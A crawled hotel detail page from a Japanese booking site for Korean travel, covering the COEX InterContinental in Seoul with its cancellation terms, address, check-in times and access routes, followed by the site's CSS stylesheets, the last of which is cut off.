</td>
    <td valign="top">
		<!-- main --><table width="690" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="7"></td>
      </tr>
    </table>
<table width="690" height="589" border="0" cellpadding="0" cellspacing="1" bgcolor = "#666666" >
  <tr>
    <td height="587" align="center" valign="top" bgcolor="#FFFFFF">

<table width="692" border="0" cellpadding="0" cellspacing="0" bgcolor="#959595">
  <tr>
    <td width="693" height="158" valign="top" bgcolor="#FFFFFF">
      <table width="690" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="228" height="150" align="center" valign="middle"><img src="../data/1479350253_m.JPG" width="200" height="144"></td>
          <td width="462" valign="top"><table width="462" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td height="42" colspan="4"><table width="455" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                  <td width="46" height="40" valign="bottom" style=" background-position:left; background-repeat:no-repeat; background-image:url(../image/icon/hotel_num_1.png);"><table width="35" height="40"border="0" cellspacing="0" cellpadding="0" >
                        <tr>
                          <td align="center" style="padding-top:4px;padding-right:1px" class="txt"><b><font color="#ffffff" size="3">71</font></b></td>
                        </tr>
                    </table></td>
                    <td class="txt_left"><font size="3"><b>COEXインターコンチネンタル</b></font></td>
                  <td width="125" align="left">
					<img src="../image/new/special_icon_1.gif" border="0">&nbsp;				  
				  </td>
                  </tr>
                </table></td>
              </tr>
              <tr align="left" bgcolor="#FFFFFF">
                <td colspan="4"><img src="../image/new/my_search_line1.gif" width="453" height="1"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td width="91"><img src="../image/new/my_search1.gif" width="90" height="26"></td>
                <td width="148" style="padding-left:10px"><img src="../image/nicon/hotel_grade_1.gif" border="0"></td>
                <td width="54"><img src="../image/new/my_search4.gif" width="53" height="26"></td>
                <td width="169" style="padding-left:10px"><img src="../image/nicon/hotel_qrating_6.gif" border="0"></td>
              </tr>
              <tr align="left" bgcolor="#FFFFFF">
                <td colspan="4"><img src="../image/new/my_search_line1.gif" width="453" height="1"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><img src="../image/new/my_search2.gif" width="90" height="25"></td>
                <td colspan="3" style="padding-left:10px" class="txt_left">ソウル/COEX</td>
              </tr>
              <tr align="left" bgcolor="#FFFFFF">
                <td colspan="4"><img src="../image/new/my_search_line1.gif" width="453" height="1"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><img src="../image/new/my_search3.gif" width="90" height="25"></td>
                <td style="padding-left:10px" class="txt_left"><img src='/image/icon/icon_step1_step2.gif' border='0'></td>
                <td>&nbsp;</td>
                <td>&nbsp;</td>
              </tr>
              <tr align="left">
                <td colspan="4"><img src="../image/new/my_search_line1.gif" width="453" height="1"></td>
              </tr>
              <tr>
                <td colspan="4"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr align="center" valign="middle">
            <td width="100" height="26">
					
				<a href="/hotel/hotel_step1.html?h_no=71"><img src="../image/new/step1_menu_61.gif" border="0"  onMouseOver="this.src='/image/new/step1_menu1_61.gif'" onMouseOut="this.src='/image/new/step1_menu_61.gif'" /></a>
							</td>
            <td width="100" height="26">
					
				<a href="/hotel/hotel_map.html?h_no=71"><img id="btn_map" src="../image/new/step1_menu_63.gif" onMouseOver="this.src='/image/new/step1_menu1_63.gif'" onMouseOut="this.src='/image/new/step1_menu_63.gif'"  /></a>
							</td>
            <td width="100" height="26">
								<img src="../image/new/step1_menu1_65.gif" border="0" />
							</td>
            <td width="100" height="26">
					
				<a href="/hotel/hotel_gallery.html?h_no=71"><img id="btn_gallery" src="../image/new/step1_menu_67.gif" onMouseOver="this.src='../image/new/step1_menu1_67.gif'" onMouseOut="this.src='../image/new/step1_menu_67.gif'" /></a>
							
			</td>
            <td>	
					
				<a href="/hotel/hotel_review.html?h_no=71"><img src="../image/new/step1_menu_69.gif" border="0" onMouseOver="this.src='../image/new/step1_menu1_69.gif'" onMouseOut="this.src='../image/new/step1_menu_69.gif'" /></a>
							
			</td>
          </tr>
        </table></td>
              </tr>
          </table></td>
        </tr>
      </table>
</td>
  </tr>
</table>  <!----hotel 객실상황/지도/호텔정보 start -->
      <table width="692" border="0" cellpadding="0" cellspacing="0"bgcolor="#666666">
       <tr>
          <td colspan="2" bgcolor="#E7EBEE">
		  <table width="690" height="46" border="0" cellspacing="0" cellpadding="0">
            <tr>
          <td width="690" height="40" align="center" valign="middle"><img src="../image/renewal/step1_more_top.gif" width="690" height="40" /></td>
        </tr>
  </table>
		  </td>
        </tr> 
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
       <tr>
          <td width="98" bgcolor="#EDF1FA"><img src="../image/renewal/Step-1_1sub_35.gif" width="121" height="25" /></td>
          <td width="591" bgcolor="#FFFFFF" style="padding-top:10px;" class="txt_left"><head><style>body{font-family: Tahoma,Verdana,Arial;font-size: 11px;color: #555555;margin: 0px}td{font-size :11px; font-family: Tahoma,Verdana,Arial;}p{margin-top:1px;margin-bottom:1px;}</style>

</head><body><ul>
<li><strong><font color=\"#00b070\">＜キャンセルチャージに関しまして＞<br>通常の規定とは異なり、キャンセル・ご変更の場合弊社営業日基準で<br>ご宿泊日2日前～当日が100％となります。ご注意ください。</font></strong>
<li>1999年にオープンした特級ホテル。 
<li>地下鉄2号線三成駅より徒歩約20分。 
<li>&nbsp;COEXモールに隣接。免税店もあってお買い物にも便利な特級ホテルです。<br>&nbsp;都心空港ターミナルも近いのでこちらで搭乗手続きを済ませて身軽に空港まで向かえます！ </li></ul>
</body></td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td bgcolor="#edf1fa"><img src="../image/renewal/Step-1_1sub_55.gif" width="121" height="26" /></td>
          <td bgcolor="#FFFFFF" style="padding-left:10px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="txt_left" width="264">ソウル市江南区三成洞 159</td>
                <td class="txt_left" width="117" bgcolor="#EDF1FA"><img src="../image/renewal/Step-1_1sub_co1.gif" width="117" height="26" /></td>
                <td class="txt_left" class="num" style="padding-left:10px;">649</td>
              </tr>
          </table></td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td bgcolor="#EDF1FA"><img src="../image/renewal/Step-1_1sub_75.gif" width="121" height="26" /></td>
          <td bgcolor="#FFFFFF"><table width="568" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td class="txt_left" width="270" class="num" style="padding-left:10px;">02-3452-2500</td>
              <td width="117" bgcolor="#EDF1FA"><img src="../image/renewal/Step-1_1sub_fax.gif" width="117" height="26" /></td>
              <td class="txt_left" width="170" class="num" style="padding-left:10px;">02-3430-8000</td>
            </tr>
          </table></td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td bgcolor="#EDF1FA"><img src="../image/renewal/Step-1_1sub_95.gif" width="121" height="26" /></td>
          <td bgcolor="#FFFFFF"><table width="568" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td class="txt_left" width="270" class="num" style="padding-left:10px;">15:00</td>
              <td width="117" bgcolor="#EDF1FA"><img src="../image/renewal/Step-1_1sub_co.gif" width="117" height="26" /></td>
              <td class="txt_left" width="170" class="num" style="padding-left:10px;">12:00</td>
            </tr>
          </table></td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td bgcolor="#FFFFFF"><img src="../image/renewal/Step-1_1sub_115.gif" width="121" height="26" /></td>
          <td class="txt_left" bgcolor="#FFFFFF" class="num" style="padding-left:10px;">www.seoul.intercontinental.com/</td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td bgcolor="#FFFFFF"><img src="../image/renewal/Step-1_1sub_135.gif" width="121" height="26" /></td>
          <td bgcolor="#FFFFFF" align="left" style="padding-left:10px;">
		<img src='../image/nicon/icon_ren_0.gif' border='0'><img src='../image/nicon/icon_ren_1.gif' border='0'>				<img src='../image/nicon/icon_internet_pay.gif' border='0'>		<img src='../image/nicon/icon_use.gif' border='0'>				
		  </td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td valign="top" bgcolor="#edf1fa"><img src="../image/renewal/Step-1_1sub_155.gif" width="121" height="23" /></td>
          <td bgcolor="#FFFFFF" align="left" style="padding-top:5px; padding-left:2px;">
			<table border="0" cellpadding="0" cellspacing="0">
			<tr>					<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_0.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_1.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_2.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_3.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_5.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_6.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_8.gif" border="0">
					</td>
					</tr><tr>					<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_9.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_10.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_11.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_12.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_13.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_14.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_15.gif" border="0">
					</td>
					</tr><tr>					<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_16.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa1_17.gif" border="0">
					</td>
						
			</table>		  
		  </td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td valign="top" bgcolor="#edf1fa"><img src="../image/renewal/Step-1_1sub_175.gif" width="121" height="21" /></td>
          <td bgcolor="#FFFFFF" align="left" style="padding-top:5px; padding-left:2px;">
			<table border="0" cellpadding="0" cellspacing="0">
			<tr>					<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_0.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_1.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_2.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_3.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_4.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_5.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_6.gif" border="0">
					</td>
					</tr><tr>					<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_8.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_9.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_10.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_11.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa2_12.gif" border="0">
					</td>
											
			</table>		  
		  </td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>
        <tr>
          <td valign="top" bgcolor="#edf1fa"><img src="../image/renewal/Step-1_1sub_195.gif" width="121" height="24" /></td>
          <td bgcolor="#FFFFFF" align="left" style="padding-top:5px; padding-left:2px;">
			<table border="0" cellpadding="0" cellspacing="0">
			<tr>					<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_0.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_2.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_5.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_7.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_8.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_9.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_10.gif" border="0">
					</td>
					</tr><tr>					<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_12.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_14.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_15.gif" border="0">
					</td>
										<td width="80" height="72" align="center">
						<img src="../image/icon_renewal/icon_fa3_17.gif" border="0">
					</td>
								
			</table>		  
		  </td>
        </tr>
       <tr><td height="1" colspan="2" bgcolor="#DCDCDC"></td></tr>

        <tr>
          <td bgcolor="#EDF1FA"><img src="../image/renewal/Step-1_1sub_215.gif" width="121" height="28" /></td>
          <td bgcolor="#FFFFFF" align="left" style="padding:2px 0px 2px 10px;">
	<table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td style="padding:2 0 2 0px;"><img src='../image/nicon/airport_0.gif' border='0' style='margin:0 2 0 2px;' /><img src='../image/nicon/traffic_0.gif' border='0' style='margin:0 2 0 2px;' /></td>
        <td class="txt_left" style="padding:2 2 2 5px;">COEX行き LINE3B : COEXインターコンチネンタルソウルホテル下車</td>
      </tr>
      <tr>
        <td style="padding:2 0 2 0px;"><img src='../image/nicon/airport_0.gif' border='0' style='margin:0 2 0 2px;' /><img src='../image/nicon/traffic_1.gif' border='0' style='margin:0 2 0 2px;' /></td>
        <td class="txt_left" style="padding:2 2 2 5px;">6006番 : 三成駅下車</td>
      </tr>
      <tr>
        <td style="padding:2 0 2 0px;"><img src='../image/nicon/airport_1.gif' border='0' style='margin:0 2 0 2px;' /><img src='../image/nicon/traffic_1.gif' border='0' style='margin:0 2 0 2px;' /></td>
        <td class="txt_left" style="padding:2 2 2 5px;">6104番 : 韓国都心空港下車</td>
      </tr>
      <tr>
        <td style="padding:2 0 2 0px;"><img src='../image/nicon/subway_1.gif' border='0' style='margin:0 2 0 2px;'/></td>
        <td class="txt_left" style="padding:2 2 2 5px;">三成駅, ５番出口</td>
      </tr>
</table>
		  </td>
        </tr>

    </table>
    

      </td>
      <tr>
        <td> <table width="694" height="28" border="0" cellspacing="0" cellpadding="0" bgcolor="#edf1fa">
      <tr>
        <td width="122" valign="center" bgcolor="#edf1fa"><img src="../image/renewal/step_map.gif" width="120" height="28" /></td>
        <td bgcolor="#FFFFFF" align="left" style="padding:5px 0px 5px 10px;"><table width="310" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="155" align="left"><a href="../image/renewal/map_seoul.jpg" target="_blank" onfocus="blur();"><img src="../image/nicon/subway_s.gif" onMouseOver="this.src='../image/nicon/subway_s_over.gif'" onMouseOut="this.src='../image/nicon/subway_s.gif'" /></a></td>
            <td width="155" align="left"><a href="../image/renewal/map_busan.jpg" target="_blank" onfocus="blur();"><img src="../image/nicon/subway_b.gif" onMouseOver="this.src='../image/nicon/subway_b_over.gif'" onMouseOut="this.src='../image/nicon/subway_b.gif'" /></a></td>
          </tr>
        </table></td>
      </tr>
    </table>             
  </tr>
      <tr>
        <td>    
      <table width="694" border="0" cellspacing="0" cellpadding="0" bgcolor="#ffffff">
        <tr>
          <td><img src="../image/renewal/step1_more_bott.gif" width="638" height="41" /></td>
          <td  align="right" valign="top"></td>
        </tr>
      </table>       
  </tr>
</table>
<!----hotel 객실상황/지도/호텔정보 end -->	  
 
    </td>
  </tr>
</table>


</td>
  </tr>
</table>


<table width="925" height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="925">&nbsp;</td>
  </tr>
</table>
<table width="925" height="30" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="925">&nbsp;</td>
  </tr>
</table>
<table width="924" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="../image/renewal/bottom.gif" width="924" height="35" border="0" usemap="#bottomMap" /></td>
  </tr>
</table>
<table width="924" height="128" border="0" cellspacing="0" cellpadding="0" background="../image/renewal/bottom1.gif" bgcolor="d8d8d8" >
  <tr>
    <td width="924" height="128" valign="top" class="txt"><table width="924" height="128" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="280">&nbsp;</td>
        <td class="txt"  width="644"><table width="644" border="0" cellspacing="0" cellpadding="0">
          <tr>
              <td width="130" valign="top"><font size="2" color="#000000">(株)HMC   110-0016</font></td>
              <td><font size="2" color="#000000">東京都台東区台東4-30-8 宮地ビル７階　TEL:03-3831-4166   FAX:03-5812-7085<br>
代表取締役:船原大作　　　お問い合わせ　E-Mail:info@ihotel.jp</font></td>
            </tr>
      </table>
</td>
      </tr>
      <tr>
        <td><p>&nbsp;</p></td>
        <td class="txt" height="65" valign="top" ><table width="644" border="0" cellspacing="0" cellpadding="0">
          <tr>
              <td width="80" height="36" valign="top"><font size="2" color="#000000">業務内容:</font></td>
              <td width="706"><font size="2" color="#000000">ソウルホテル･釜山ホテル･済州ホテル・仁川ホテルなどの韓国ホテル予約<br>
大韓航空･アシアナ航空・日本航空･全日空などの韓国格安航空券予約<br>
ソウル現地ツアー･釜山現地ツアー･済州現地ツアーなどの韓国ツアー</font></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td class="txt" height="20"  valign="top"> <font size="2" color="#d70a01">弊社サイトのシステム形式、写真、コンテンツ等の無断転載、コピー等は固くお断りします。</font></td>
      </tr>
      <tr>
        <td></td>
        <td height="5"></td>
      </tr>
  </table></td>
  </tr>
</table>

<table width="925" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="925" height="15" style="padding-left:200px">
	<font color="#ffffff">
          業務内容：韓国ホテル：ソウルホテル予約/釜山ホテル予約/済州島ホテル予約など<br/>
          韓国航空券：成田発/羽田発/中部空港発/関西空港発/福岡発など日韓線<br/>
          韓国ツアー：ソウル発現地ツアー/釜山発現とツアー/済州発現地ツアーなど<br/>
          車チャーター：ソウル出発/仁川空港出発/釜山出発/済州出発などの車チャーター	<br/>
	</font>		
	</td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#112C49" height="2"></td>
  </tr>
</table>
<map name="bottomMap">
  <area shape="rect" coords="475,6,537,32" href="/contents/company.html">
  <area shape="rect" coords="549,5,706,33" href="/contents/information.html">
  <area shape="rect" coords="716,7,848,32" href="/contents/service.html">
  <area shape="rect" coords="853,6,922,34" href="#">
</map>


<!-- Bottom Menu -->
<map name="bottom_menu">
<area shape="rect" coords="3,7,57,26" href="/contents/company.html" target="_self">
<area shape="rect" coords="76,7,209,26" href="/contents/information.html" target="_self">
<area shape="rect" coords="227,7,283,26" href="/contents/service.html" target="_self">
</map>

<script language="javascript">

	hide();
</script>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://ihotel.jp/css/style.css
body_size: 9156
content:
img{border:0}
body, td,
{
	font-size: 9pt;
	color: #000000;
/*	line-height: 140%;*/
/*	font-family: "MS PGothic"; */
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
/*	font-weight:bold*/

}

/*Hyper Link*/
a.link2:hover {text-decoration:underline overline; color:red}
a:link, a:visited, a:active{
	margin: 0px;
	padding: 0px;
	color:#000000;
	text-decoration: none;
}
a:hover{
	margin: 0px;
	padding: 0px;
	color: red;
	text-decoration: none;
}

.tdtext {
	/*margin-left:2cm;*/
	font-size: 12px;
	padding-left:10px;
}

.spantxt {
	/*margin-left:2cm;*/
	font-size: 12px;
	padding-left:10px;
	vertical-align: middle;
	line-height: 140%;
}
ul{
	margin-top: 0;
	margin-bottom: 0;
}


/*Form*/
form{
	margin: 0px;
	padding: 0px;
}

.htitle
{
	font-size: 15pt;
	color: #666666;
	line-height: 140%;
	font-weight:bold
}

.text {	
	border:1 solid #d7d7d7;
	font-size: 9pt;
	height:20;
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}
input, select, option, optgroup {
	border:1 solid #d7d7d7;
	font-size: 9pt;
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Lucida Grande", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}

.selectold{	
	border:1 solid #d7d7d7;
	font-size: 12px;
	height:20;
}
.radio {margin-top:3px;}

.data {width:600px;height:200px;border:1px solid #cecece;padding:15px 10px 10px 10px;overflow:auto;background-color:#ffffff;line-height:16px;}
.scroll { scrollbar-face-color : #FFFFFF;scrollbar-highlight-color : #FFFFFF;scrollbar-3dlight-color : #CFCFCF;scrollbar-shadow-color : #FFFFFF;scrollbar-darkshadow-color : #CFCFCF;scrollbar-track-color : #F0F0F0;scrollbar-arrow-color : #999999;}

.step_date {
	border=0; margin-bottom:2px; vertical-align: bottom;width:80px;font-size: 15px;
}

.txtbox, textarea{
	border: 1px gray solid;
	color: #666666;
	margin: 0px;
	padding: 1px;
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Lucida Grande", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
/*	font-size: 9pt;*/
}

.chkbox{
	border: 0px gray solid;
	color: #666666;
	margin: 0px;
	padding: 1px;
}

.button{
	border: #CDCDCD 1px outset;
	border-collapse: collapse;
	background-color: #CDCDCD;
	color: #666666;
	cursor: pointer;
/*	font-family: "MS PGothic";*/
	font-size: 9pt;
	height: 20px;
	line-height: 14px;
	text-align: center;
	vertical-align: baseline;
}

.del_btn{
	border: #FF0000 1px outset;
	border-collapse: collapse;
	background-color: #FFBBFF;
	color: #FF0000;
	cursor: hand;
	font-size: 9pt;
	height: 20px;
	line-height: 14px;
	text-align: center;
	vertical-align: baseline;
}

.edit_btn{
	border: #0000FF 1px outset;
	border-collapse: collapse;
	background-color: #00EEFF;
	color: #0000FF;
	cursor: hand;

	font-size: 9pt;
	height: 20px;
	line-height: 14px;
	text-align: center;
	vertical-align: baseline;
}
.period_btn{
	border: #0000FF 1px outset;
	border-collapse: collapse;
	background-color: #99ffcc;
	color: #330000;
	cursor: hand;

	font-size: 9pt;
	height: 20px;
	line-height: 14px;
	text-align: center;
	vertical-align: baseline;
}

.default_btn{
	border: #0000FF 1px outset;
	border-collapse: collapse;
	background-color: #ffffcc;
	color: #0000FF;
	cursor: hand;

	font-size: 9pt;
	height: 20px;
	line-height: 14px;
	text-align: center;
	vertical-align: baseline;
}

.ver10px {font-family:verdana;font-size:10px;line-height:140%;}
.tah9 {font-family:tahoma;font-size:9px;line-height:140%;}
.tah10 {font-family:tahoma;font-size:10px;line-height:140%;}
.do {font-family:dotum,;font-size:12px;line-height:140%;}
.do11 {font-family:dotum,;font-size:11px;line-height:140%;}


.fixed {table-layout:fixed;}
.hand {cursor:pointer}

.txt {	
	font-size: 9pt;
/*	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;*/
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Lucida Grande", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}

.txt_left {	
	font-size: 9pt;
	text-align: left;
/*	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;*/
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Lucida Grande", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}

.txt_center {	
	font-size: 9pt;
	text-align: center;
/*	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;*/
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Lucida Grande", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}

.txt2 {	
	font-size: 11pt;
	color:#0000ff;
/*	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;*/
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Lucida Grande", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}
.txt3 {	
	font-size: 11pt;
/*	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;*/
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Lucida Grande", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}
.num {	font-size: 10pt;}
.num2 {	font-size: 11pt;}
.sum {	font-size: 11pt; color: #ff0000;}
.sum2 {
	font-size: 11pt; color: #ff0000;
	font-family:"Meiryo","メイリオ","MS UI Gothic", "Tahoma", "Lucida Grande", "ヒラギノ丸ゴ Pro W4", "Osaka", "ＭＳ Ｐゴシック", sans-serif;
}
.sum3 {	font-size: 11pt; color: #ffffff;}
.num15 { font-size: 24pt; color: #FF4217; font-weight:bold;line-height: 30px;}

.mtit2 {font-size: 11pt;color:#000000;}
.mtit3 {font-size: 11pt;color: #ffffff;}

.num_font {
	font-size:10pt !important; 
}
.num_font2 {
	font-size:12pt !important; 
}

.price_font {
	color:#ffffff;
	font-size:10pt !important; 
}

.main_table_on
{
	background:#FE4814;
}
.bold{font-weight:bold;}

.black{color:black;}
.white{color:white;}
.gray{color:gray;}
.red {color:red;}
.de{color:#DEDEDE;}
.cc{color:#CCCCCC;}
.999{color:#999999;}
.666{color:#666666;}
.sblue{color:#2171BD;}
.99 {color:#999966}
.ef {color:#EF5900}
.6b {color:#6B717B}
.d6 {color:#D6D389}
.84 {color:#8492ce}
.63 {color:#639a63}
.9c8 {color:#9C8673}
.9cc {color:#9CCFCE}
.c6 {color:#C6C68C}
.cec {color:#CECF9C}
.ce9 {color:#CE9ACE}
.ffa {color:#FFAE5A}
.ff0 {color:#FF9A00}
.ffc {color:#FF9A9C}
.faq {color:#7f9f24}
.step {color:#84a20a}


/* SLB start*/
.slb_top_text {
	font-size: 12px;
	font-weight: bold;
	color: #ffffff;
	text-decoration: none;
}

.slb_top_box {
background-color:#04426B;
}

.SLB_center { cursor:pointer; visibility:hidden; border: solid 2px #dddddd; background-color: #FFF}
.SLB_close { cursor: pointer; display:none; font-size: 9pt; background-color:#000000; color: #ffffff; padding-bottom: 4px; }
.SLB_caption { cursor: pointer; display:none; font-size: 9pt; background-color:#000000; color: #ffffff; padding-bottom: 4px; }
#SLB_loading { cursor: pointer; display:none; z-index: 99998; position:absolute; font-family: verdana,tahoma; font-size: 9pt; background-color:#0179b0; color: #ffffff;  border: solid 2px #cfcfcf; }
/* SLB end*/

input.error, textarea.error{
  border:1px dashed red;
}

label.error{
  margin-left:10px;
  color:red;
}

.msp {
	text-align: left;
}

/* copyright 검색 필터*/
.copy_st{
	padding-left:10px;
	color:#626262;
}

.copy_n{
	padding:7px 10px 7px 10px;
	color:#959595;
}

.ui-datepicker{
				font-size : 12px;
				width : 230px; 
}

.ui-datepicker-trigger {
	vertical-align: middle;
	height:23px;
	padding-left:1px;
	padding-bottom:1px;
}
/*
.ui-datepicker select.ui-datepicker-month{
				width:30%;  
				font-size: 13px;
}
.ui-datepicker select.ui-datepicker-year{
				width:40%;     
				font-size: 13px; 
}
*/

/* top_menu*/
	#top_01 a {color:000; background:url('/image/new/top_top_19.gif') no-repeat;}
	#top_01 a:hover {color:fff; background:url('/image/new/top_top1_19.gif') no-repeat;}

	#top_02 a {color:000; background:url('/image/new/top_top_20.gif') no-repeat;}
	#top_02 a:hover {color:fff; background:url('/image/new/top_top1_20.gif') no-repeat;}

	#top_03 a {color:000; background:url('/image/new/top_top_21.gif') no-repeat;}
	#top_03 a:hover {color:fff; background:url('/image/new/top_top1_21.gif') no-repeat;}

	#top_04 a {color:000; background:url('/image/new/top_top_22.gif') no-repeat;}
	#top_04 a:hover {color:fff; background:url('/image/new/top_top1_22.gif') no-repeat;}

	#top_05 a {color:000; background:url('/image/new/top_top_23.gif') no-repeat;}
	#top_05 a:hover {color:fff; background:url('/image/new/top_top1_23.gif') no-repeat;}

	#top_06 a {color:000; background:url('/image/new/top_top_24.gif') no-repeat;}
	#top_06 a:hover {color:fff; background:url('/image/new/top_top1_24.gif') no-repeat;}


.cs_center {
	position: relative;
	text-align:left; 
	background-color:#e4e4e4;
	top:220px;
	padding-left:10px;
	font-size : 12px;
}

.cs_bottom {
	position: relative;
	text-align:center; 
	top:226px;
}

--- FILE ---
content_type: text/css
request_url: http://ihotel.jp/datepicker/popcalendar.css
body_size: 2951
content:
/* Default attributes of table container for entire calendar */
.table-style {
	font-family: arial;
	border-width: 1; 
